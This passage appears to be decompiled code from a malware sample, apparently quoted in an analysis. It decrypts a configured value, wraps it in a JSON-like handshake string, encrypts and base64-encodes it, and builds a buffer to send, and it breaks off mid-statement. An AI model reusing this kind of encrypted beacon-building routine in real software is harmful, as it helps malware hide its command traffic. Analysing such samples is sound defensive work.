 key_size = crt_strlen(ctx->config_crypto_key);
br::crypto::cblock::decrypt_buf_in_place(&ptr_block, ctx->config_crypto_key, crypt_input_size, key_size);
vsprintf_and_append(
&data_formatted,
"%ls%s%ls%s%ls",
ctx->s_bracketopen_dquote.string_ptr,
handshake_first,
ctx->s_dquote_colon.string_ptr,
ptr_block,
ctx->str_term.string_ptr);
crt_free((void **)&ptr_block);
crt_strlen(ctx->config_crypto_key);
data_formatted_len = crt_strlen(data_formatted);
encrypt_len = br::crypto::cblock::encrypt_buf(
data_formatted,
ctx->config_crypto_key,
(void **)&ptr_block,
data_formatted_len);
crt_free((void **)&data_formatted);
br::base::base64_encode(ptr_block, encrypt_len, (__int64 *)&data_formatted);
prepend_data_ = ctx->prepend_data;
append_data_ = data_formatted;
if ( prepend_data_ )
{
vsprintf_and_append(&send_data, "%s%s", prepend_data_, data_formatted);
}
else